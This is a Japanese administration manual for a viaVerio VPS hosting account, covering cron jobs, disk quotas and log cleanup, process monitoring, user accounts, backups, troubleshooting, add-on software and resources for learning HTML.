cron ファイルの6番目のフィールド(例 cron 行の残り)は実行したいコマ ンドを記載するフィールドです。コマンド、または% で次行に続くコマン ドは/bin/sh(または SHELL 環境変数で指定された値)によって実行されま す。コマンド内のパーセントサインは バックスラッシュ(\)でエスケープさ れないかぎりはその次の行もコマンドの一部として認識されるのに使用され ます。

#### cron で納税期限をメールする例

# This is a comment.

SHELL=/bin/csh

MAILTO=johndoe@yourcompany.com

5 22 14 1-4 \* mail -s "Your taxes are due on April 15th"

judy@yourcompany.com%Judy,%%Fill out your taxes!%

**注意**: ハードリターンを cron コマンドに含まないでください。行は自動的に折り 返されます。ハードリターンは cron に cron コマンドの終了を伝えます。

#### cron でログを毎月削除する例

MAILTO=johndoe@yourcompany.com

1 3 \* \* \* /usr/local/bin/virtual /usr/local/bin/vnukelog -r 上記例の virtual コマンドの使用に注意してください。virtual コマン ドはユーザのホームディレクトリからスクリプトを実行する際に使用されま す。 CRON ジョブは VPS 環境では実行されません。これらは VPS のユーザ ID(ユーザ権限を管理する特別な数字)で実行されています。このことから、 cron でスクリプトを実行しようとすると、スクリプトへのフルパスを指定 する必要があります。 これにはホームディレクトリへのパスも含まれます。 例えば、Telnet ログイン名が "judy" の場合、ホームディレクトリへのパスは /usr/home/judy/となります。これが物理サーバのルートディレクトリか らのパスとなります。

#### cron で時々 judy へのメールを送信する例

01 09 14,30 1,3,5,7,8,10,12 \* cat \$HOME/etc/ cron file/my\_ cron \_file | /usr/bin/mail -s "Message goes here" judy@yourcompany.com

#### cron で自動的に getstats を実行する例

40 19 \* \* \* /usr/local/bin/getstats -d -f | /usr/bin/mail -s "HTTP Daily stats" judy@yourcompany.com

# クォータの管理

VPS には物理サーバのディスク容量をどれだけ使うことができるかをコント ロールするクォータがあります。VPS によって使うことのできるディスク容 量は変わります。追加ディスク容量を購入することでいつでもクォータを上 げることはできますが、クォータに到達したからと言って必ずディスク容量 を購入する必要があるわけではありません。VPS にあるログファイルがクォ ータを圧迫していることもよくあります。これらについてはこの章で解説さ れています。

## クォータコマンド使用例

VPS が使用しているディスク容量を確認するには、サーバに接続し、以下のコマンドを実行します。

% quota

Disk quotas for user bob (uid 11487):

Filesystem blocks quota limit grace files quotalimit grace

/usr 80030 281600 309760 255 55000 57750

| 列          | 解説                                         |
|------------|--------------------------------------------|
| Filesystem | /usr volumeに存在する全てのファイルをクォー                |
|            | タが確認していることを示す。 さらに、/backup                 |
|            | volume にもユーザはファイルを所有するがこれは                 |
|            | クォータにはカウントされない。                            |
| Blocks     | 現在使用されている容量を示す。1 ブロックは 1024                |
|            | バイトである。例では 81.9 MB を使用している。                |
|            | (80030x1024).                              |
| Quota      | VPS が使用可能なディスク容量をブロック数で示                   |
|            | す。この VPS は 275 MB をデフォルトで持つ                |
|            | (281600/1024=275)。クォータはソフトリミットであ           |
|            | り、サーバはクォータに達しても動作しつづける。                    |
| Limit      | これはハードリミットを表し、この上限を超えた場                    |
|            | 合、サーバはディスクへの書き込みができない状態                    |
|            | になる。VPS のリミットはクォータの 10%                    |
|            | (275+27.5=302.5   302.5*1024=309760) 分である。 |
| Grace      | グレース期間はハードリミット到達までに許された                    |
|            | 時間である。グレース期間は7日間で、サーバはク                    |
|            | ォータに達しても、クォータの10%を超えるか、7                   |
|            | 日間までは動作しつづける。                              |
| Files      | クォータはファイル数とディスク容量でコントロー                    |
|            | ルされている。現在1MBあたり200ファイルを作                   |
|            | 成することができる (275*200=55000 ファイル)。フ           |
|            | ァイル制限はクォータとグレースを持ち、ディスク                    |
|            | 容量のクォータと同じ動作をする。                           |

## quota コマンドの出力定義

注意: クォータを超えたときはリミットに達する前に対応する必要があります。リミットに達すると、ファイルを作成したり、ファイルに追加するプログラム(ウェブサーバなど)は動作しなくなります。

## ログファイルでクォータを超える

サーバはメール、FTP、ウェブのログファイルを運用しています。活発なサ ーバではログは急激に増加することもあります。ログファイルによってリミ ットに達することのないよう、cronファイルを設定し、ログをメールした 後削除するようにしてください。詳しくはこの章の「Cronで管理する」を 参照してください。

### <<How To>> ログファイルの削除

コマンドプロンプトで、vnukelog -r を実行すると以下を含む全てのログを削除します。

~/usr/log/messages (this is the log file for E-mail, ftp and logins)

~/www/logs/error\_log

~/www/logs/access\_log

#### <<How To>> サブホストのログファイルを削除

コマンドプロンプトから vnukelog -d ServerName (ServerName はロ グファイルを削除したいサブホストの VirtualHost 指示子に定義されている ServerName を指定)を実行します。これで特定のサブホストのログファイル を削除できます。

## サブホストのクォータ管理

サブホストのログを管理するためのコマンドは vnukelog です。コマンド は httpd.conf を読みこみ、ログを持つサブホストを検索し、ログファイ ルをリストします。その後、 vnukelog で削除するファイルを指定できま す。

### <<How To>> ディスク使用量を閲覧

コマンドプロンプト上で以下を実行。

```
% cd
```

% vdiskuse | more

**注意:** vdiskuse は現ディレクトリ以下のディレクトリとファイルをリストします。

## VPS の負荷管理

それぞれの VPS は物理サーバの一定のリソースを与えられています。この ようなリソース分配はある一つの VPS が物理サーバや、同じ物理サーバに いる他の VPS のパフォーマンスを低下させることを防ぎます。VPS で安定 したパフォーマンスを発揮させるには、サーバへの負荷を管理することが大 変重要です。「負荷」とは以下のような資源の利用することで生じる負荷を いいます:

- メモリ
- CPU
- 開かれているファイル
- プロセス

個々の VPS が物理サーバのパフォーマンスを酷使しないよう使用制限が設けられています。

### <<How To>> Virtual Server の負荷確認

コマンドプロンプト上で以下のコマンドを実行します:

% top

top コマンドは以下のカテゴリに関するホストサーバと VPS の累積合計を 表示します:

- 負荷平均
- プロセス数
- CPU 使用量
- メモリ使用量

## Top コマンドの実行例

以下は top コマンドの実行例です:

last pid: 89301; load averages: 0.06, 0.02, 0.00
up 14+03:11:06 08:02:06
12 processes: 1 running, 11 sleeping

CPU states: 34.6% user, 0.0% nice, 15.2% system, 0.8% interrupt, 49.4% idle Mem: 325M Active, 52M Inact, 94M Wired, 12M Cache, 59M Buf, 7720K Free Swap: 512M Total, 69M Used, 443M Free, 13% Inuse PID USERNAME PRI NICE SIZE RES STATE TIME WCPU CPU COMMAND 28 0 1396K 1000K RUN 0:01 89218 trout 0.89% 0.73% top 18 0 2156K 392K pause 3863 trout 0:01 0.00% 0.00% httpd 95617 trout 2 0 2212K 932K accept 0:00 0.00% 0.00% httpd 92567 trout 2 0 2212K 936K accept 0:00 0.00% 0.00% httpd 14464 trout 2 0 2212K 936K accept 0:00 0.00% 0.00% httpd 89179 trout 18 0 1312K 824K pause 0:00 0.00% 0.00% tcsh

| top | 用語の | )定義   |
|-----|-----|-------|
| COP |     | へ こうえ |

| 用語       | 定義                                |
|----------|-----------------------------------|
| PID      | プロセス ID 番号。それぞれのプログラムは一意の         |
|          | PIDを持っている。                        |
| USERNAME | プロセスを実行しているユーザ名。                  |
| PRI      | 優先度。プロセスによっては他のプロセスより重要           |
|          | であったり、他のプロセスからの情報を待ったりし           |
|          | ていることがある。優先度はカーネルがどのプロセ           |
|          | スにプロセッサを優先するかの順位決定に使われ            |
|          | る。                                |
| NICE     | プログラムの「やさしさ」をあらわす。数値は0から          |
|          | 20まで設定可能。例:NICEを10と設定したプログ        |
|          | ラムは他の多くのプログラムが先に実行されること           |
|          | を許す。基本的にはカーネルがどのように優先度を           |
|          | 決定するかを変更する。                       |
| SIZE     | メモリ使用量とプログラムの実際の大きさを含めた           |
|          | プロセスの合計の大きさ。                      |
| RES      | 実際に使用されているリソースの容量。(通常はメモ          |
|          | リ)大抵の場合は SIZE よりも少なくなる。現在のメ       |
|          | モリ使用量を確認できる。                      |
| STATE    | プロセスの状態。例:待機(sleeping)、実行中        |
|          | (running)、またはポーリング中(polling、入力条件が |
|          | 満たされるかどうかの確認中)                    |
| TIME     | プロセスが使用したプロセス時間の合計。               |
| WCPU     | CPUの使用待ちプロセスがどの程度の割合の CPU 使       |
|          | 用を必要としているか。(詳細については top マニュ       |
|          | アルを参照のこと)                         |
| CPU      | プロセスが使用している CPU 時間のパーセント表         |
|          | 示。                                |
| COMMAND  | 実行中のプログラム。                        |

以下に説明するように、top を実行中に他のタスクを実行することもできます。

## <<How To>> 画面に表示されるプロセス数を増やす

topを実行中に「n」を押します。

<<How To>> プロセスの終了

- 1. top 実行中に「k」を押します。
- 2. プロセス ID(PID)を入力します。

左の列は PID を保存します。スペースで区切って複数の PID を入力することで、複数のプロセスを終了することができます。

**注意:** プロセスを終了する際は慎重に行ってください。プロセスの終了を行うのは、 プロセスがハングしているときか、リソースを異常に使用しているときです。

## メモリとプロセス

プロセスとは実行されている(running)、眠っている(sleeping)、または待って いる(waiting)プログラムを指します。例えば、ウェブサーバにアクセスがあ ると、HTTPD(アパッチ)がプロセスを使用します。もしプログラムがメモリ 割当量を超えると、VPS がシャットダウンします。例えば、リアルオーディ オ(RealAudio)が実行されいてる VPSA を使用している場合、リアルオーディ オサーバが全体の半分である 4MB のメモリを消費するので、他のプロセス が使用できるのは残り半分の 4MB となります。

### <<How To>> プロセスの確認

コマンドプロンプト上で以下のコマンドを実行します:

% ps

例: POP で始まるプロセスを確認したい場合は:

% ps -ax | grep pop

プロセスを終了したい場合の例:

% ps -ax | grep pop

% kill pid\_number

# ユーザの管理

VPS の管理者は以下のタスクを行わなければいけません:

- ユーザの追加
- ユーザの削除

ユーザ情報の編集

以下のコマンドはユーザとその情報を直接編集します。それぞれのコマンド に関して詳しい説明はこの章に記載されています:

| する。 |
|-----|
|     |
|     |
|     |

### <<How To>> vadduser を使ってユーザを追加する

- 1. Telnet プロンプトから vadduser と入力します。実行すると、コマンド例 に示されるようないくつかのフィールドを入力するための画面を表示し ます:
  - % vadduser

Please supply answers to the series of questions below. When a `default answer' is available, it will follow the question in square brackets. For example, the question:

What is your favorite color? [blue]:

has the default answer `blue'. Accept the default (without any extra typing!) by pressing the Enter key -- or type your answer and then press <Enter>.

Use the <Backspace> key to erase and aid correction of any mistyped answers -- before you press <Enter>. Generally, once you press <Enter> you move onto the next question.

Once you've proceeded through all the questions, you will be given the option of modifying your choices before any files are updated.

Press <Enter> to continue:

- 2. ユーザ名を入力してください。
- 3. メールと FTP で使用するパスワードを入力してください。
- 4. もう一度パスワードを入力します。
- 5. ユーザの氏名を入力しエンターキーを押します。氏名は 8 文字以下で 「.」(ピリオド)または「:」を使わないでください。
- 新規ユーザが必要とするサービスを選んでください。デフォルトでは FTP とメールが選択されています。サービス名を入力することで「選択/ 非選択」を切り替えることができます。
  - ファイルのアップロード/ダウンロードを行う FTP。 (File Transfer Protocol)
  - POP, IMAP, と SMTP を含むメールサービス。

**注意:** ユーザのアカウントが IMAP 経由でアクセスされる場合は FTP サービスが有効 になっている必要があります。

- "Do you want to add service options like quotas to this account?"(ユーザにク オータを設定しますか?)という問いに Yes か No で答えてください。
- 8. FTP クォータを MB 単位で入力します。(0 はクォータ無しです)
- "Where would you like to put the user's home directory?" (ユーザのホームディレクトリをどこにしますか?)という問いに対して数字で答えてください。ユーザのホームディレクトリとして 4 つのオプションがありますが、場所を指定することもできます。下の表はそれぞれのオプションについての簡単な説明です。

| 1 |
|---|
|---|

| メールアカウント向けホームデ       | /usr/home/username           |
|----------------------|------------------------------|
| ィレクトリ                |                              |
| ウェブアカウント向けディレク       | /usr/local/etc/httpd/htdocs/ |
| トリ                   | username                     |
| バーチャルホスト向けディレク       | /usr/local/etc/httpd/htdocs/ |
| トリ                   | vhosts/username              |
| Anonymous FTP ディレクトリ | /ftp/pub/username            |
| 独自に定義                | /usr/local/etc/httpd/htdocs/ |
|                      | vhosts/some_directory/       |
|                      | username                     |

- メールアカウントには1を指定してください。
- ウェブアカウントには2を選択してください。
- バーチャルホストアカウントでは3を選択してください。このオプションを推奨する二つの理由があります。第一に、 FrontPage 2000を使う場合このオプションを指定する必要があります。第二に、vhosts ディレクトリはそれぞれのバーチャルホストアカウントのディレクトリが存在することのできる場所を支配下に置きます。それぞれがお互いから隔離され、 独立し、セキュリティも守られます。
- ・ 匿名 FTP の場合は4を選択してください。
- または独自のカスタムパスも指定できます。

注意: vadduser スクリプトの実行は一箇所(FTP と E-Mail)を除き簡単です。FTP と E-Mail のサービスはデフォルトでそれぞれのアカウントに対して追加されます。も しFTP と E-Mail の両方の権限を持たせたい場合には、 < Enter > キーを押してデフ ォルトのまま続行してください。ユーザに FTP 権限だけを持たせたい場合、メール 権限を外すために「mail」と入力してください。ユーザに E-Mail 権限だけを持たせ たい場合は、「ftp」と入力します。もし現在使用権限が与えられていないサービス を追加したい場合は、必要なサービス(E-Mail または FTP)を入力し < Enter > を押し てください。

例えば、もし山田太郎さんが「yamada」というアカウントを持っていて、 VPS に付帯するドメイン名が「yourcompany.com」だった場合、山田さんの メールアドレスは「yamada@yourcompany.com」になります。 注意: FTP クォータはユーザのホームディレクトリ配下にあるディレクトリツリーに よって消費されるディスクスペースに対して有効になります。FTP クォータは FTP でファイルをアップロードするときのみ有効です。メールクォータはユーザのメール ファイルである~/usr/mail によって消費されるディスクスペースに対して有効になり ます。それぞれのクォータは MB 単位の整数で表示されます。

### <<How To>> vadduser で既存のユーザの情報を編集する

- 1. もう一度 vadduser を実行します。
- 2. ユーザ名を指定します。
- 3. vadduser はユーザ名を検索し、ユーザアカウント情報を編集したいか 確認します。質問に回答する形で情報を編集します。

### <<How To>> ユーザのリスト表示

**vlistuser** VPS上に存在するユーザをリスト表示します。名前、ユ ーザ ID、ホームディレクトリと E-Mail/FTP クォータの 順に表示されます。

### <<How To>> ユーザの削除

**vrmuser** VPS からユーザを削除します。**vrmuser** を実行するには Telnet プロンプト上でコマンドを入力してください。

#### <<How To>> ユーザパスワードの変更

**vpasswd** ユーザのパスワードを変更します。**vpasswd**を実行する には「**vpasswd** ユーザ名」を Telnet プロンプトで入力し ます。

# バックアップ

VPS のディレクトリ構造は毎晩 /backup/home/ユーザ ID にコピーされます。 コピーされる前に古い /backup/home/ユーザ ID データは tar ファイルとして 圧縮され、テープに保存されます。他の場所からファイルを修復するのは getback というユーティリティがないと難しいでしょう。getback を使ってフ ァイルを修復するには、Telnet でサーバにつなぎ、ファイルがあったディレ クトリに行き、「getback ファイル名」または「getback ディレクトリ名」と 入力します。これで /backup/home、/usrbackup、そしてテープに保存されて いるそれぞれのファイルの時間と日付を表示します。古いファイルについて は修復に料金がかかることがありますが、その際には fee と表示されます。
# VPS のトラブルシューティング

VPS 管理者はその時々に発生するエラーや問題をトラブルシューティングし なければいけません。トラブルシューティングの多くがこの章ですでに説明 されていますが、概要をもう一度解説します。

### クォータの確認

クォータの物理制限に達した場合、ディスクには何も書き込むことができま せん。E-Mail は受け付けられず、ログは書き込めず、インストールも完了で きませんし、ゲストブックやフォームなどもファイルへの書き込みができま せん。クォータには論理制限(一時的に超えることができる)と物理制限(絶対 に超えることができない)があるので、問題点を修復する時間を持つことが できます。もしクォータを超過した場合は、vnukelog や vdiskuse コマンド (この章で紹介されている)で問題解決を図ることができます。

**注意:** クォータ超過時にファイルを編集すると、パスワードファイルを消失する恐れ があります。

# ログファイルのチェック

エラーやシステムメッセージは VPS のログファイルに記録されています。 E-Mail や FTP で問題がある場合、 ~/usr/log/messages ファイルを確認します。 E-Mail や FTP での問題解決にはまずクォータを確認し、次に messages ファ イルを確認します。多くの場合ユーザが報告してくるエラーはあいまいなも のが多いと思われます。~/usr/log/messages で詳しいエラー内容を知ることが できます。tail コマンドを使ってログが生成されるのを見ることも問題解決 に一役買うことでしょう。このコマンドでユーザがエラーを再現するところ を見ることができます。これを行うには以下のようにします:

- 1. VPSへ Telnet する
- 2. コマンドプロンプトで以下を実行:

% tail -f ~/usr/log/messages

3. tail コマンドを実行しながらユーザにエラーを再現してもらう

ユーザがウェブサイトを閲覧中に受けるエラー ~/www/logs/error\_log ファイ ルに記録されます。先ほどと同じくブラウザが表示するエラーでは十分な情 報が得られませんが、エラーログは詳しいエラー情報を持っています。エラ ーを再現しながら tail コマンドを観察することができます。

### プロセスの確認

エラーが発生したとき、実行されているプロセスを確認することが必要なこ ともあります。top や ps といったコマンドで実行されているプロセスを確認 してください。CGI が正しく終了されないことで VPS の許容量を超してし まうことはよくあります。時にはユーザが正しく受信作業を終了させなかっ たために popper(メール)プロセスがハングすることもあります。top でプロ セスを確認する際にはプロセスが実行されている時間を確認してください。 もしプロセスが待ち状態で長時間動作している場合はプロセスがハングして 問題を起こしていることもあります。例えば、正しく切断しなかったために FTP プロセスがハングすることもあります。

上記の全てに失敗した場合はサポートに連絡してください。テクニカルサポ ートでは問題解決にどのような手順をとったかお教えすることができます。 viaVerioのサイトも確認してください。ウェブサイトには VPS のサポートラ イブラリが多数収録されています。

# より詳しい情報について

# Log Analysis - analog

http://viaverio.com/support/virtual/web/logs/analyze/analog/

## Log Analysis - http-analyze

http://viaverio.com/support/virtual/web/logs/analyze/http-analyze/

# Log Analysis - The Webalizer

http://viaverio.com/support/virtual/web/logs/analyze/webalizer/

## Log Analysis - WebTrends

http://www.webtrends.com

# Appendix A -VPS アドオン製品

VPSの柔軟性は追加アプリケーションでさらに広がりを見せます。数多くの アドオンアプリケーションを素早く簡単にインストールできるようになって います。多くのアドオンは第三者によって開発されていますが、VPS上で動 作することが確認されています。さらに多くのプログラムはフリーウェアで すので、無料でご利用いただけます。

注意: アドオンは常に開発されつづけているため、ここでは全てのアドオンについて 解説することができません。いくつかのアドオンについてこの章で解説しますが、使 用することのできる全てのアドオンのリストは viaVerio のウェブサイトで確認する ことができます。

以下の情報がこの章で解説されています。

- E-コマース
- ウェブ開発ツール
- データベースソリューション
- マルチメディアアプリケーション
- アクセスログ解析ツール
- メール追加機能
- CGI ライブラリ

#### E-コマース E-コマースアプリケーションはセキ ュアな課金環境や、インターフェー スを提供します。 SSL & デジタル証明書\* Miva Merchant (日本語は使用不可)

Mercantec Softcart\* (日本語は使用不可) Cybercash AuthorizeNet (日本語は使用不可)

#### ウェブ開発ツール

Microsoft FrontPage 2000 PHP Miva (日本語は使用不可) Compilers for C, C++, and Java<sup>TM</sup> Perl, Tcl, Python, and UNIX shell programs

### データベースソリューション

3種類のリレーショナル SQL データ ベースエンジンをご利用いただけま す。 mSQL

MySQL PostgreSQL Oracle Gateways

### マルチメディアアプリケーショ ン

オーディオやビジュアル効果でウェブ サイトを彩ることもできます。 RealServer (ライセンス別途購入必要) Shockwave Flash

### アクセスログ解析ツール

ウェブサイトやウェブサイトにアクセ スするユーザの情報を解析することが できます。 WebTrends (ライセンス別途購入必要) Analog http-analyze The Webalizer

#### メール追加機能

メール関連のユーティリティがご利用 いただけます。 Pretty Good Privacy (PGP) Majordomo メーリングリスト Procmail メールフィルタリング E-mail Autoreply 自動返信機能 TWIG ウェブメール及びカレンダー(日 本語は使用不可) VNews ローカルニュースサーバ

### CGI ライブラリ

CGI ライブラリにはウェブサイト検索 ユーティリティやカウンタ、ゲストブ ックなども含まれます。

\*別途料金がかかります。(価格表)

# より詳しい情報について

アドオンに関する詳しい情報は下記 URL でご覧になれます。

http://www.viaverio.com/support/virtual/

# Appendix B -ウェブコンテンツの作成

インターネットでの存在を示すために最初に行うことの一つはウェブサイト の作成でしょう。有益な情報を提供することと使いやすさを両立させること は難しいことです。この章ではどこから始めればよいのかということと同時 にユーザが訪れたくなるようなサイトを構築するための情報も提供します。 第3章のウェブコンテンツの発行も参照してください。

以下の情報がこの章で解説されています。

- ウェブページの作成
- HTML 関連の書籍
- HTML のオンラインリファレンスやスタイルガイド
- HTML エディタやツール

# ウェブページの作成

ウェブページの作成は自分で行うか、作成業者に委託することもできます。 このセクションではウェブページがどのような仕組みで動作するかを説明し ます。

一般的にウェブコンテンツは HTML(HyperText Markup Language)で書かれて います。HTML は文書に埋め込まれたインストラクションまたはタグでどの ように文書が表示されるかを定義します。例えば、特定の文字や文を強調し て表示したい場合は以下のようにその文字や文をタグで囲みます。

<bold>犬も歩けば棒にあたる</bold>

ブラウザが文書の構文解析をするとき、ブラウザは特定のマークアップタグ が存在するかどうかをタグ名で検索します。上記の例では「犬も歩けば棒に あたる」が強調されて表示されます。マークアップタグは文書のソースを閲 覧したときだけに見ることができます。多くのブラウザでソースを閲覧する ことが可能になっています。

注意:マークアップ言語の用途はウェブコンテンツに限られません。全ての文書作成 ソフトでなんらかの形でマークアップ言語を使用しています。例えば、Microsoft Word は文書をマークアップ言語で保存しています。

ソフトウェアパッケージが生成するコードと HTML タグにはそれぞれ限界 があることを知っておく必要があります。ソフトウェアパッケージが生成す るコードは「What You See Is What You Get」(WYSIWYG)と呼ばれます。 HTML は WYSIWYG マークアップ言語ではありません。代わりに文書の要 素を表題、段落、ヘッダ、リスト、引用といった論理的構成要素として「マ ーク」(記号化)します。各ブラウザはこれらの構成要素を解釈し独自の表示 方法で表示します。

例えば、Netscape Navigator や Microsoft Internet Explorer などは Lynx や Braille ブラウザのようなテキストオンリーのブラウザとは違った解釈の仕方 でページを表示します。それぞれのブラウザは同じ情報を違った方法で表現 しますが、論理的構成要素はそのまま伝達されます。こういった事実からも HTML は非常に柔軟なマークアップ言語といえるでしょう。

HTML は拡張可能で、言語が進化するとともに新しい機能とタグが追加されています。

最初の HTML 定義は Version 1、または HTML 1.0 と呼ばれていました。こ れは急速に進化し、次の HTML のバージョンである Version 2、または HTML 2.0 になりました。全てのブラウザは最低でも HTML 2.0 をサポート します。HTML 2.0 以後、ベンダー固有タグ(Netscape や Microsoft が定義した もの)が HTML スタンダードの確立を妨げてきました。ただし、いくつかの ベンダー固有タグは新しい HTML スタンダードに統合され、HTML3.2 とな りました。この文書が作成された時点では HTML 4.0 が最新のバージョンで す。

# HTML 関連の書籍

HTML を経験する前に HTML に関する本を一冊は購入しておくべきです。 本は HTML に関する何らかの疑問や問題に直面したときにすぐに手にする ことのできるリソースです。HTML に関する本は何百冊と販売されています。 そのなかでも最も推奨する書籍を2冊紹介します。

# The HTML Sourcebook, Fourth Edition: A Complete Guide to HTML 4.0 and HTML Extensions

Author: Ian S. Graham

Publisher: John Wiley & Sons, Inc.

URLs: http://www.wiley.com/compbooks/graham/html4ed/

http://www.amazon.com/exec/obidos/ASIN/0471257249/

#### HTML 第3版

著者: Chuck Musciano, Bill Kennedy 共著

訳: 田辺 茂也 監訳 渡辺 知夫、大西 照代 共訳

発行元: O'Reilly and Associates, Inc.

URL: http://www.oreilly.co.jp/BOOK/html3/

HTML が進化するとともに言語は複雑になり、拡張機能(スタイルシートや スクリプト言語)も増えました。スタイルシートやスクリプト言語に関する 書籍は以下に紹介されています。

#### Dynamic HTML: The Definitive Reference

Author: Danny Goodman

Publisher: O'Reilly and Associates, Inc.

URLs: http://www.oreilly.com/catalog/dhtmlref/

JavaScript: ウェブデザイナーのための JavaScript ハンドブック

著者: David Flanagan

訳: 村上 列

発行元: O'Reilly and Associates, Inc.

URL: http://www.oreilly.co.jp/BOOK/dessijs/

# The HTML Stylesheet Sourcebook: A Complete Guide to Designing and Creating HTML Stylesheets

Author: Ian S. Graham

Publisher: John Wiley & Sons, Inc.

URL: http://www.wiley.com/compbooks/graham/style/

http://www.amazon.com/exec/obidos/ASIN/0471196649/

# HTML オンラインリファレンスとスタイル ガイド

オンライン HTML リファレンスは初心者だけでなく、経験者にとっても非 常に有用なリソースです。以下の URL はインターネット上に散在する数多 くの HTML リファレンスのいくつかです。これらの多くは追加情報へのリ ンクを持っています。さらにいくつかのサイトは書籍も発行しており、その 書籍へのリンクも掲載してあります。

とほほの WWW 入門

作者: 杜甫々 さん

URL: http://tohoho.wakusei.ne.jp/

サイトの概要(サイトより引用):

「とほほのWWW入門」とは?■
HTML/JavaScript/CGI/スタイルシートなど、ホームページ作成に関する情報を満載したホームページ作成関連総合サイトです。
Q&AやURL登録のコーナーも用意していますのでご利用ください。

#### Introduction to HTML and URLs

Author: Ian S. Graham

URL: http://www.utoronto.ca/webdocs/HTMLdocs/NewHTML/intro.html

Overview of site (quoted from site):

"This HTML document collection explains how to use the different HTML document description elements, or tags and how to use these elements to write good, well designed HTML documents."

#### Creating Killer Web sites

Author: David Siegel

URL: http://www.killersites.com/

http://www.amazon.com/exec/obidos/ASIN/1568304331/

Overview of site (quoted from amazon.com):

"More of a style guide than an HTML guide, Creating Killer Web sites is concerned with the building of Third-Generation sites, Web sites that are conceived by design and not by technological ability. Siegel and his helpers at Studio Verso overview a wide variety of topics, including a history of browsers, how to use specific HTML tags, how to select software tools, and advice on pure aesthetic design."

#### Web Pages That Suck

Author: Vincent Flanders & Michael Willis

URL: http://www.webpagesthatsuck.com/

http://www.amazon.com/exec/obidos/ASIN/078212187X/

Overview of site (quoted from amazon.com):

"Unless you're abnormally gifted, the best way to learn a craft thoroughly is to learn not only its central tenets but also its pitfalls. Web Pages That Suck teach you good Web design by pointing out ugly, misguided, and confusing sites--any site that fails to deliver good graphics and clear, well-focused content. As the authors show you all sorts of corporate and personal pages, they help you determine your target audience, design your site and its navigational elements and content, and solve problems concerning graphics and text."

#### Yahoo! Directory

http://www.yahoo.com/Computers\_and\_Internet/Internet/World\_Wide\_Web/Page\_Creation

http://www.yahoo.com/Arts/Design\_Arts/Graphic\_Design/Web\_Page\_Design\_and\_ Layout/

#### ソースコードの閲覧

HTMLを学ぶのに一番の近道は他人の作った文書のソースを見ることです。 もし興味をそそるようなサイトレイアウトやデザイン要素を見つけたら、ど のように作られているのかソースを見ることができます。Netscape Navigator や Microsoft Internet Explorer などはメニューアイテムかポップアップメニュ ーに文書ソースを見るためのオプションを用意しています。著作権などにつ いては著者の権利を守るようにしてください。

# HTML エディタとツール

ソフトウェア業界はウェブサイトを作成するためのツールに莫大な投資をし てきました。それらのソフトウェアパッケージは大きな機能の違いがありま す。コードだけで作成するものもある中、いくつかは完全な WYSIWYG で、 グラフィカルなツールで論理要素を使って作成すると HTML コードを生成 します。またあるソフトウェアは作成ウィザードにいくつかのコンセプトを 入力するだけでサイトを作成してくれるものもあります。もちろんそれらの ソフトウェアは有償ですが、そのどれも Notepad のようなテキストエディタ でもできることを行っているだけなのです。

もしウェブコンテンツを作成補助してくれるソフトウェアパッケージを購入 することを検討されているなら、まずはシェアウェアバージョンを使ってお 試しになることをお勧めします。自分にとって一番使い勝手の良いソフトを お選びください。

ウェブページを作成するための HTML エディタは数多くあります。下記は そのうちのいくつかの HTML エディタへのリンクです。検索エンジンなど で「HTML エディタ」を検索するとさらに多くの HTML エディタを見つけ ることができるでしょう。

#### Macromedia Dreamweaver

http://www.macromedia.co.jp/

#### Vector (HTML 作成)

http://www.vector.co.jp/vpack/filearea/win/net/htmledit/index.html

#### **Adobe Golive**

http://www.adobe.co.jp/products/golive/main.html

#### **Microsoft FrontPage**

http://www.microsoft.com/japan/office/frontpage/

#### Netscape Composer (Netscape Communicator に付属)

http://www.netscape.com/browsers/